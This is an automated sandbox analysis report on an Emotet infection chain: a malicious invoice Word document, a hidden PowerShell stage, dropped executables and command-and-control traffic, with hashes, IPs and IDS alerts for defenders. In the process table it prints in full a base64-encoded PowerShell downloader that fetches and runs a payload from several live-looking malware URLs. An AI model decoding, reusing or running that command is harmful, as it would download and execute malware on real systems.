| URL: | http://ambeylogistic.com/aclt/60xvml-hri1-670512/ |
| Full analysis: | https://app.any.run/tasks/9f531b3d-12ca-4915-8c37-8dfc6e515c9b |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | December 06, 2019, 22:50:02 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | D61293394B3B14553036E1FB76E1E66E |
| SHA1: | CC0500AD097E57A9BC73A7A11FAE4661C74B41EB |
| SHA256: | 313DE2003A63A16C05D6DC1F8331453AEC79DCB5D3D2770C74AB3C6AAB7DD621 |
| SSDEEP: | 3:N1KfrHCMLGLdKjE2uUa:CDHCMLZjK |

MALICIOUS
Drops known malicious document
- chrome.exe (PID: 2932)
- WINWORD.EXE (PID: 2040)
- chrome.exe (PID: 3624)
Application was dropped or rewritten from another process
- 11.exe (PID: 3728)
- 11.exe (PID: 996)
- serialfunc.exe (PID: 788)
- serialfunc.exe (PID: 4036)
Emotet process was detected
- 11.exe (PID: 3728)
Connects to CnC server
- serialfunc.exe (PID: 788)
EMOTET was detected
- serialfunc.exe (PID: 788)
Downloads executable files from the Internet
- powershell.exe (PID: 184)
SUSPICIOUS
Executed via WMI
- powershell.exe (PID: 184)
PowerShell script executed
- powershell.exe (PID: 184)
Application launched itself
- WINWORD.EXE (PID: 2040)
- serialfunc.exe (PID: 4036)
Creates files in the user directory
- powershell.exe (PID: 184)
Executable content was dropped or overwritten
- powershell.exe (PID: 184)
- 11.exe (PID: 3728)
Starts itself from another location
- 11.exe (PID: 3728)
Starts Microsoft Office Application
- WINWORD.EXE (PID: 2040)
- chrome.exe (PID: 2932)
INFO
Reads the hosts file
- chrome.exe (PID: 2932)
- chrome.exe (PID: 3624)
Application launched itself
- chrome.exe (PID: 2932)
Reads Internet Cache Settings
- chrome.exe (PID: 2932)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2040)
- WINWORD.EXE (PID: 2620)
Creates files in the user directory
- WINWORD.EXE (PID: 2040)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
54
Monitored processes
17
Malicious processes
8
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 184 | powershell -w hidden -en JABBAHMAYQB1AGMAbgBhAHEAZQB6AGgAPQAnAEkAcgB3AHkAeABsAHcAdwBtAGMAaAAnADsAJABGAHAAZwB4AGcAbgBwAHQAIAA9ACAAJwAxADEAJwA7ACQAVgBhAHQAbQB6AHEAZABnAG4AagBzAD0AJwBRAG0AZwB1AHUAbABjAHkAZwBqAG8AcwBoACcAOwAkAFUAaABnAGoAbQBiAGoAcQBjAGwAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAEYAcABnAHgAZwBuAHAAdAArACcALgBlAHgAZQAnADsAJABPAHAAdAB0AHcAeQBmAHEAbABuAGgAZAA9ACcARABuAGcAeQBwAGcAagBnACcAOwAkAFAAeQBwAGsAegB4AGoAdAB3AD0ALgAoACcAbgBlAHcALQAnACsAJwBvACcAKwAnAGIAagBlAGMAdAAnACkAIABuAGUAdAAuAFcAZQBiAEMAbABpAEUAbgBUADsAJABCAGQAaABwAHgAZwBsAHkAPQAnAGgAdAB0AHAAOgAvAC8AbgBlAHcAdAByAGUAbgBkAG0AYQBsAGwALgBzAHQAbwByAGUALwAwADEALQBpAG4AcwB0AGEAbABsAC8AYgBGAE4AaQBXAG4AVgBWAEkALwAqAGgAdAB0AHAAOgAvAC8AcwBjAGEAbQBtAGUAcgByAGUAdgBpAGUAdwBzAC4AYwBvAG0ALwB3AHAALQBhAGQAbQBpAG4ALwBEAFMAcwBjAFgASABtAC8AKgBoAHQAdABwADoALwAvAG4AYQBtAGkAcwBhAGYAZgByAG8AbgAuAGMAbwBtAC8AdgA1ADkAcgBuAGkALwBaAFQAdQBhAEoAYQBuAGMAbwAvACoAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbwBvAGQAZABhAC4AYwBvAG0ALwB3AHAALQBhAGQAbQBpAG4ALwBkAGUANABwADIAZQBjADMALQB3AGoANABtAGcAaABqAG8AdQAtADEANQA4ADgAOQAvACoAaAB0AHQAcABzADoALwAvAG0AYQB4AGIAaQBsAGwALgBkAGUAdgBwAGEAYwBlAC4AbgBlAHQALwBCAGwAbwBnAC8AdgBsADAAMQBzAC0AMwBiAHUAcQBjAGoALQAwADkAOAAwADcANwAzADAANAAxAC8AJwAuACIAUwBwAGAAbABpAFQAIgAoACcAKgAnACkAOwAkAE8AZABxAG8AcQBlAHUAcwB2AGkAPQAnAFEAeQBjAHgAbAB3AHUAZwBuAGgAcwB2AGQAJwA7AGYAbwByAGUAYQBjAGgAKAAkAFkAeAB3AGoAZgB2AHYAdABnAGgAYwAgAGkAbgAgACQAQgBkAGgAcAB4AGcAbAB5ACkAewB0AHIAeQB7ACQAUAB5AHAAawB6AHgAagB0AHcALgAiAEQAYABvAHcATgBsAG8AQQBkAGAARgBgAGkATABFACIAKAAkAFkAeAB3AGoAZgB2AHYAdABnAGgAYwAsACAAJABVAGgAZwBqAG0AYgBqAHEAYwBsACkAOwAkAFQAcgBwAGwAaQBoAGcAZgB0AD0AJwBaAGgAdABwAGkAYgBrAGYAdwBpAHcAJwA7AEkAZgAgACgAKAAmACgAJwBHAGUAdAAtAEkAJwArACcAdABlAG0AJwApACAAJABVAGgAZwBqAG0AYgBqAHEAYwBsACkALgAiAGwAZQBuAGAARwBgAFQASAAiACAALQBnAGUAIAAzADQAMAA4ADQAKQAgAHsAWwBEAGkAYQBnAG4AbwBzAHQAaQBjAHMALgBQAHIAbwBjAGUAcwBzAF0AOgA6ACIAUwBgAFQAQQByAHQAIgAoACQAVQBoAGcAagBtAGIAagBxAGMAbAApADsAJABMAGIAegBoAGsAdQBsAHUAdgBhAGEAPQAnAEkAcQBrAHQAaQBwAHUAdwBuAG4AeAB6AHIAJwA7AGIAcgBlAGEAawA7ACQAWgBhAHgAegB1AHkAeABmAGcAeABqAG0AZgA9ACcAUwBvAGMAZQBjAHAAbQBvAG4AYwAnAH0AfQBjAGEAdABjAGgAewB9AH0AJABYAG8AYgBpAHMAagBuAHUAdgBkAGIAPQAnAEwAbABkAHYAegBkAHAAcgBjAHUAagB3AG0AJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 788 | --d6864438 | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | serialfunc.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: OPENGL MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 996 | "C:\Users\admin\11.exe" | C:\Users\admin\11.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: OPENGL MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 2040 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Downloads\INVOICE-Q54_86892.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | chrome.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2248 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --field-trial-handle=1028,1955393500151832899,6620467474460574005,131072 --enable-features=PasswordImport --disable-gpu-sandbox --use-gl=disabled --gpu-preferences=KAAAAAAAAADgAAAgAQAAAAAAAAAAAGAAAAAAAAAAAAAIAAAAAAAAACgAAAAEAAAAIAAAAAAAAAAoAAAAAAAAADAAAAAAAAAAOAAAAAAAAAAQAAAAAAAAAAAAAAAFAAAAEAAAAAAAAAAAAAAABgAAABAAAAAAAAAAAQAAAAUAAAAQAAAAAAAAAAEAAAAGAAAA --service-request-channel-token=2368281351973176307 --mojo-platform-channel-handle=3876 /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 2352 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=crashpad-handler "--user-data-dir=C:\Users\admin\AppData\Local\Google\Chrome\User Data" /prefetch:7 --monitor-self-annotation=ptype=crashpad-handler "--database=C:\Users\admin\AppData\Local\Google\Chrome\User Data\Crashpad" "--metrics-dir=C:\Users\admin\AppData\Local\Google\Chrome\User Data" --url=https://clients2.google.com/cr/report --annotation=channel= --annotation=plat=Win32 --annotation=prod=Chrome --annotation=ver=75.0.3770.100 --initial-client-data=0x7c,0x80,0x84,0x78,0x88,0x712aa9d0,0x712aa9e0,0x712aa9ec | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 2620 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2632 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=1028,1955393500151832899,6620467474460574005,131072 --enable-features=PasswordImport --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=17886572469721690807 --renderer-client-id=6 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=2236 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 2732 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=1028,1955393500151832899,6620467474460574005,131072 --enable-features=PasswordImport --lang=en-US --no-sandbox --service-request-channel-token=14157533605239606418 --mojo-platform-channel-handle=1096 /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 2932 | "C:\Program Files\Google\Chrome\Application\chrome.exe" "http://ambeylogistic.com/aclt/60xvml-hri1-670512/" | C:\Program Files\Google\Chrome\Application\chrome.exe | explorer.exe | ||||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
Total events
4 673
Read events
3 726
Write events
772
Delete events
175
Modification events
| (PID) Process: | (4076) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | write | Name: | 2932-13220146217832500 |
Value: 259 | |||
| (PID) Process: | (2932) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (2932) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (2932) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: | |||
| (PID) Process: | (2932) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: 01000000 | |||
| (PID) Process: | (2932) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (2932) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | dr |
Value: 1 | |||
| (PID) Process: | (2932) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome |
| Operation: | write | Name: | UsageStatsInSample |
Value: 0 | |||
| (PID) Process: | (2932) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | delete value | Name: | 1512-13197841398593750 |
Value: 0 | |||
| (PID) Process: | (2932) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
Executable files
2
Suspicious files
19
Text files
58
Unknown types
11
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2932 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\1f62392c-1487-43f2-8aa1-21707e8202d6.tmp | — | |
MD5:— | SHA256:— | |||
| 2932 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\000020.dbtmp | — | |
MD5:— | SHA256:— | |||
| 2932 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Feature Engagement Tracker\AvailabilityDB\LOG.old | — | |
MD5:— | SHA256:— | |||
| 2932 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\LOG.old | text | |
MD5:— | SHA256:— | |||
| 2932 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\shared_proto_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 2932 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Site Characteristics Database\LOG.old | text | |
MD5:— | SHA256:— | |||
| 2932 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Sync Data\LevelDB\LOG.old~RF38e0da.TMP | text | |
MD5:— | SHA256:— | |||
| 2932 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\ShaderCache\GPUCache\data_1 | — | |
MD5:— | SHA256:— | |||
| 2932 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Sync Data\LevelDB\LOG.old | text | |
MD5:— | SHA256:— | |||
| 2932 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\MANIFEST-000001 | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
10
DNS requests
7
Threats
7
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
788 | serialfunc.exe | POST | — | 172.90.70.168:443 | http://172.90.70.168:443/X1PKiHJ4E1qDaZunz3o | US | — | — | malicious |
3624 | chrome.exe | GET | 200 | 148.66.138.133:80 | http://ambeylogistic.com/aclt/60xvml-hri1-670512/ | SG | document | 122 Kb | unknown |
184 | powershell.exe | GET | 200 | 93.115.151.36:80 | http://newtrendmall.store/01-install/bFNiWnVVI/ | IR | executable | 308 Kb | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 172.217.18.163:443 | clientservices.googleapis.com | Google Inc. | US | whitelisted |
— | — | 148.66.138.133:80 | ambeylogistic.com | GoDaddy.com, LLC | SG | unknown |
3624 | chrome.exe | 216.58.207.78:443 | sb-ssl.google.com | Google Inc. | US | whitelisted |
— | — | 172.217.22.109:443 | accounts.google.com | Google Inc. | US | whitelisted |
— | — | 172.217.23.100:443 | www.google.com | Google Inc. | US | whitelisted |
184 | powershell.exe | 93.115.151.36:80 | newtrendmall.store | Asiatech Data Transfer Inc PLC | IR | suspicious |
788 | serialfunc.exe | 172.90.70.168:443 | — | Time Warner Cable Internet LLC | US | malicious |
3624 | chrome.exe | 216.58.206.3:443 | ssl.gstatic.com | Google Inc. | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
ambeylogistic.com |
| unknown |
clientservices.googleapis.com |
| whitelisted |
accounts.google.com |
| shared |
sb-ssl.google.com |
| whitelisted |
www.google.com |
| malicious |
ssl.gstatic.com |
| whitelisted |
newtrendmall.store |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
184 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
184 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
184 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
788 | serialfunc.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M5 |
788 | serialfunc.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M6 |
788 | serialfunc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
788 | serialfunc.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |